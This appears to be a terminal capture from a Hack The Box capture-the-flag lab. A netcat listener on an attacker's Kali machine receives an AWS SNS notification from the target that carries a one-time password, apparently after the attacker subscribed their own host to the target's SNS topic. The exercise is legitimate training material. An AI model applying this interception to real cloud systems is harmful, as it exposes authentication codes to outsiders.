 ┌──(kali㉿kali)-[~/Downloads/htbctfbiz]
└─$ netcat -lvkp 8000
listening on [any] 8000 ...
connect to [10.10.14.48] from cloud.htb [10.129.252.57] 55796
POST / HTTP/1.1
Host: 10.10.14.48:8000
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: Notification
x-amz-sns-topic-arn: arn:aws:sns:us-east-2:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-2:000000000000:otp:54d901a9-43d9-4bed-8872-52c640b8caeb
Content-Length: 529
{"Type": "Notification", "MessageId": "b62d96e5-df69-41ee-ad16-7f162e9d814c", "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp", "Message": "{\"otp\": \"01921608\"}", "Timestamp": "2022-07-16T08:40:43.725Z",
"SignatureVersion": "1", "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "UnsubscribeURL": "http://localhost:4566/?Act
ion=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-2:000000000000:otp:54d901a9-43d9-4bed-8872-52c640b8caeb"}